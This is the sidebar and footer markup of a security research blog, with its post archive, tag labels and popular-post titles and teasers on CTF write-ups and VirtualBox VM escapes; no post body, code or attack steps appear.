                                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-2.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.voidsecurity.in/2014/12/the-padding-oracle-in-poodle.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.voidsecurity.in/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.voidsecurity.in/feeds/5227500220149713387/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01980174423078410529'>
<img alt='My Photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgjbB_2lopZfQ0Y54zNluwcaFSh-pv0BiILYtDBKQHUGudApZopkXz2di9qFMVtWJWRVKXjX0fRgb3wako8bvh_-6kRMPjx-C_48RVdzHYsqXPlbTePCLSRtpTI-wGjA/s1600/*' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01980174423078410529' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Reno Robert
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01980174423078410529' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://twitter.com/renorobertr" class="twitter-follow-button" data-show-count="false">Follow @renorobertr</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='posts'>
<li>
<a href='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-5.html'>
HACKIM CTF 2015 - Exploitation 5
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-4.html'>
HACKIM CTF 2015 - Exploitation 4
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-3.html'>
HACKIM CTF 2015 - Exploitation 3
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-2.html'>
HACKIM CTF 2015 - Exploitation 2
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html'>
HACKIM CTF 2015 - Exploitation 1
</a>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploitation'>
Exploitation
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Crypto'>
Crypto
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2014'>
2014
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Reverse'>
Reverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2015'>
2015
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploit%20Exercise'>
Exploit Exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ROP'>
ROP
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hackim'>
Hackim
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW15'>
CSAW15
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20CTF'>
Hack You CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Cscamp%20CTF%20Quals'>
Cscamp CTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2016'>
2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Boston%20Key%20Party%20CTF'>
Boston Key Party CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Codegate%20CTF'>
Codegate CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20Too%20CTF'>
Hack You Too CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Plaid%20CTF'>
Plaid CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RSA'>
RSA
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Bug'>
Bug
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/EB%20CTF'>
EB CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Volga%20CTF'>
Volga CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/32C3%20CTF'>
32C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/DIMVA%20CTF'>
DIMVA CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Defcon'>
Defcon
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/InCTF'>
InCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/PoliCTF'>
PoliCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Pwnium%20CTF'>
Pwnium CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/SIGINT%20CTF'>
SIGINT CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UAF'>
UAF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2018'>
2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/29C3%20CTF'>
29C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/AES'>
AES
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Backdoor%20CTF'>
Backdoor CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Balt%20CTF'>
Balt CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW%20CTF'>
CSAW CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ForbiddenBITS%20CTF'>
ForbiddenBITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/GITS%20CTF'>
GITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Information%20Leak'>
Information Leak
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/KVM'>
KVM
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Knapsack'>
Knapsack
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RuCTF%20Quals'>
RuCTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UFO%20CTF'>
UFO CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/VM%20escape'>
VM escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Web'>
Web
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/09/blog-post.html'>
Exploit Exercise - Orphan Process and Race Condition
</a>
</div>
<div class='item-snippet'>
           Lets see how to solve level [19] in Nebula. The code given checks whether its parent process is root using /proc entry.   int mai...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/08/from-compiler-optimization-to-code.html'>
From Compiler Optimization to Code Execution - VirtualBox VM Escape - CVE-2018-2844
</a>
</div>
<div class='item-snippet'>
   Oracle fixed some of the issues I reported in VirtualBox during the Oracle Critical Patch Update - April 2018. CVE-2018-2844 was an inter...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2014/12/return-to-vdso-using-elf-auxiliary.html'>
Return to VDSO using ELF Auxiliary Vectors
</a>
</div>
<div class='item-snippet'>
         This post is about exploiting a minimal binary without SigReturn Oriented Programming (SROP). Below is demo code, thanks to my frie...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/10/exploit-exercise-python-pickles.html'>
Exploit Exercise - Python Pickles
</a>
</div>
<div class='item-snippet'>
          Level [ 17 ] in nebula is pretty straight forward. The first look of it reveals the use of python&#39;s potentially vulnerable fun...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWRykneMWwY58-kIzE47v9LdBxNlrUv9I-3ar6as4zlRggBt_AENELQ3vlokruNZImI7IlbEbj4Lw4T966cWhTDtQLjQ0INEpTvq_JnZZX5gzfjbAFBahUklDCXdovBjqFxam1_tLIjCVC/s72-w1046-c-h459-no/image+1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html'>
Defeating anti-debugging techniques using IDA and x86 emulator plugin
</a>
</div>
<div class='item-snippet'>
          Recently I was trying to reverse a small crackme by Tosh. The challenge was to find a password by reversing the binary, bypassing ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/exploiting-php-bug-66550-sqlite.html'>
Exploiting PHP Bug #66550 - SQLite prepared statement use-after-free - [A local PHP exploit]
</a>
</div>
<div class='item-snippet'>
          As the title says, this bug is useful only for post exploitation to bypass protections when the attacker already has arbitrary PHP...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-nat-dhcpbootp-server.html'>
VirtualBox NAT DHCP/BOOTP server vulnerabilities 
</a>
</div>
<div class='item-snippet'>
   Continuing from my previous blog posts, this is another old set of VirtualBox bugs which can lead to VM escape. VirtualBox guest in NAT m...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsXrIhTFHfq9wbAm2xROAZ7fM65L-WLrw5jNaxQZfWm7kxC3x_eOcLcQd2OlueBROmtbBDmEc6_wvRPMm9F-fo5TBewAr8bQdva8iznJbe7jwwyBm0LPcquot8e9EgNchqY8QN1yFjfhO/s72-c/SinglyLinkedListGraph.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html'>
Data Structure Recovery using PIN and PyGraphviz
</a>
</div>
<div class='item-snippet'>
          This is a simple POC PIN tool to recover data structures in dynamically linked stripped executables, mainly for analyzing small pr...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2016/04/plaid-ctf-2016-fixedpoint.html'>
Plaid CTF 2016 - Fixedpoint
</a>
</div>
<div class='item-snippet'>
          The binary simply reads integers from user, performs floating point operations on it and stores it in a mmap&#39;ed region with RW...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgab7LcfufzWoou4ctu5ldYcm6ABRtDLVVhb8TegW2nQX5hRHCDnEbRY6V2g0xBXIoIGyN_zbL4dkrvam7Ilvq-ANM5n_eqJkOvixosGg45z0BKG2pRTK7487mO27jBXybgV6BWe_OERTft/s72-c/Untitled+drawing+%25286%2529.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html'>
VirtualBox VMSVGA VM Escape
</a>
</div>
<div class='item-snippet'>
   VirtualBox emulates VMware virtual SVGA device whose interface details and programming model is available publicly [2]. Moreover, the pap...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
